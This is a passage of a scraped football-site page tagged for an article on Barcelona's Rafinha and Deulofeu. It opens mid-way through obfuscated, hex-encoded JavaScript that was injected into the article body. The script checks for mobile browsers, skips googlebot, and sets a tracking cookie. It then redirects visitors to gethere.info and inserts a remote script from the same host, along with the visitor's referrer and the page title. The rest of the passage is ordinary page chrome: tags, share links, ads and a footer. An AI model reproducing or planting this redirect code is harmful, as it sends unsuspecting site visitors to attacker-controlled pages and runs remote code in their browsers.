|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[&#8220;\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74&#8243;,&#8221;\x73\x72\x63&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D&#8221;,&#8221;\x72\x65\x66\x65\x72\x72\x65\x72&#8243;,&#8221;\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D&#8221;,&#8221;\x74\x69\x74\x6C\x65&#8243;,&#8221;\x26&#8243;,&#8221;\x3F&#8221;,&#8221;\x72\x65\x70\x6C\x61\x63\x65&#8243;,&#8221;\x73\x65\x61\x72\x63\x68&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;,&#8221;\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74&#8243;,&#8221;\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74&#8243;,&#8221;\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65&#8243;,&#8221;\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65&#8243;,&#8221;\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64&#8243;,&#8221;\x68\x65\x61\x64&#8243;,&#8221;\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65&#8243;,&#8221;\x70\x72\x6F\x74\x6F\x63\x6F\x6C&#8221;,&#8221;\x68\x74\x74\x70\x73\x3A&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x52\x5F\x50\x41\x54\x48&#8243;,&#8221;\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E&#8221;];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://thehardtackle.com/tag/barcelona/" rel="tag">Barcelona</a><a href="https://thehardtackle.com/tag/deulofeu/" rel="tag">Deulofeu</a><a href="https://thehardtackle.com/tag/enrique/" rel="tag">Enrique</a><a href="https://thehardtackle.com/tag/iniesta/" rel="tag">Iniesta</a><a href="https://thehardtackle.com/tag/navas/" rel="tag">Navas</a><a href="https://thehardtackle.com/tag/rafinha/" rel="tag">Rafinha</a><a href="https://thehardtackle.com/tag/xavi/" rel="tag">Xavi</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="//api.whatsapp.com/send?text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense%0Ahttps%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Send</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F&title=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F&text=FC%20Barcelona%20%3A%20Rafinha%20Over%20Deulofeu%20Makes%20Sense" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="cc569093a2641804ff9b2bc1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="1889316929"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="cc569093a2641804ff9b2bc1-text/javascript"></script></div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="width:300px;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:1px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;text-decoration:none;" rel="nofollow noopener"><img src="https://www.thehardtackle.com/wp-content/uploads/2013/09/newsnow_f_ab.gif"
alt="As featured on NewsNow: Football news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
 width="160" height="50" loading="lazy" fetchpriority="low"/></a></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="content-visibility: auto;contain-intrinsic-size: auto 309px;margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"></a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener">Football News</a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"> 24/7</a
></span><span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_146647_0_692e83045410f   '><div class='ads-wrapper'><div class=''><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="cc569093a2641804ff9b2bc1-text/javascript"></script>
<!-- Top_Right_300X600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="5370451586"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="cc569093a2641804ff9b2bc1-text/javascript"></script></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_146647_1_692e830454f8a  normal " data-unique="jnews_module_146647_1_692e830454f8a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" aria-label="Read article: Five things we learned from Gameweek 13 of Premier League 2025/26"><div class="thumbnail-container  size-715 "><img width="350" height="234" src="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="Hello" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg 4956w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-1024x684.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-800x534.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/">Five things we learned from Gameweek 13 of Premier League 2025/26</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" ><i class="fa fa-clock-o"></i> December 1, 2025 7:45 pm</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" aria-label="Read article: FPL Captaincy Conundrum: Gameweek 14"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg 2560w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-300x169.jpg 300w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-1024x576.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-600x338.jpg 600w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-800x450.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/">FPL Captaincy Conundrum: Gameweek 14</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" ><i class="fa fa-clock-o"></i> December 1, 2025 5:53 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/" aria-label="Read article: Arsenal, Chelsea and a Title Race on the Brink"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025.jpg 5208w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-1024x683.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-800x533.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/">Arsenal, Chelsea and a Title Race on the Brink</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/" ><i class="fa fa-clock-o"></i> December 1, 2025 1:23 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/whats-different-about-burnley-in-the-2025-26-season/" aria-label="Read article: What&#8217;s different about Burnley in the 2025/26 season?"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Burnley vs Nottingham Forest: Preview and Prediction. Both clubs will aim to end their 2023/24 season on a high on Matchday 38.." decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587.jpg 4688w, https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587-300x201.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587-1024x685.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587-600x401.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587-800x535.jpg 800w, https://thehardtackle.com/wp-content/uploads/2019/10/GettyImages-1126790587-598x400.jpg 598w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/whats-different-about-burnley-in-the-2025-26-season/">What&#8217;s different about Burnley in the 2025/26 season?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/whats-different-about-burnley-in-the-2025-26-season/" ><i class="fa fa-clock-o"></i> November 27, 2025 1:29 am</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_module_146647_1_692e830454f8a%20%3D%20%7B%22header_icon%22%3A%22%22%2C%22first_title%22%3A%22Recommended%22%2C%22second_title%22%3A%22%22%2C%22url%22%3A%22%22%2C%22header_type%22%3A%22heading_6%22%2C%22header_background%22%3A%22%22%2C%22header_secondary_background%22%3A%22%22%2C%22header_text_color%22%3A%22%22%2C%22header_line_color%22%3A%22%22%2C%22header_accent_color%22%3A%22%22%2C%22header_filter_category%22%3A%22%22%2C%22header_filter_author%22%3A%22%22%2C%22header_filter_tag%22%3A%22%22%2C%22header_filter_cpt_category%22%3A%22%22%2C%22header_filter_cpt_post_tag%22%3A%22%22%2C%22header_filter_text%22%3A%22All%22%2C%22sticky_post%22%3Afalse%2C%22post_type%22%3A%22opinion%22%2C%22content_type%22%3A%22all%22%2C%22sponsor%22%3Afalse%2C%22number_post%22%3A%224%22%2C%22post_offset%22%3A%220%22%2C%22unique_content%22%3A%22unique1%22%2C%22include_post%22%3A%22%22%2C%22included_only%22%3A%220%22%2C%22exclude_post%22%3A%22%22%2C%22include_category%22%3A%22%22%2C%22exclude_category%22%3A%22%22%2C%22include_author%22%3A%22%22%2C%22include_tag%22%3A%22%22%2C%22exclude_tag%22%3A%22%22%2C%22category%22%3A%22%22%2C%22post_tag%22%3A%22%22%2C%22sort_by%22%3A%22latest%22%2C%22date_format%22%3A%22default%22%2C%22date_format_custom%22%3A%22Y%5C%2Fm%5C%2Fd%22%2C%22force_normal_image_load%22%3A%220%22%2C%22main_custom_image_size%22%3A%22default%22%2C%22second_custom_image_size%22%3A%22default%22%2C%22pagination_mode%22%3A%22disable%22%2C%22pagination_nextprev_showtext%22%3A%220%22%2C%22pagination_number_post%22%3A%226%22%2C%22pagination_scroll_limit%22%3A%220%22%2C%22boxed%22%3A%220%22%2C%22boxed_shadow%22%3A%220%22%2C%22el_id%22%3A%22%22%2C%22el_class%22%3A%22%22%2C%22scheme%22%3A%22normal%22%2C%22column_width%22%3A%22auto%22%2C%22title_color%22%3A%22%22%2C%22accent_color%22%3A%22%22%2C%22alt_color%22%3A%22%22%2C%22excerpt_color%22%3A%22%22%2C%22css%22%3A%22%22%2C%22paged%22%3A1%2C%22column_class%22%3A%22jeg_col_1o3%22%2C%22class%22%3A%22jnews_block_19%22%7D%3B" type="cc569093a2641804ff9b2bc1-text/javascript"></script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-146647 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a> </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
